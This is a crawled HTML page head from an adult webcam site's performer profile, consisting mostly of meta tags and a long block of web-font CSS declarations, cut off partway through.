

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/camilaahot
body_size: 11071
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="OjMbCi0jPSp6UwMIfC92Fxc-MX80SSpAlYNrchg_3g5XKN3_DUWFsqR-">
	<title data-suffix="">
camilaahot&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="camilaahot is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 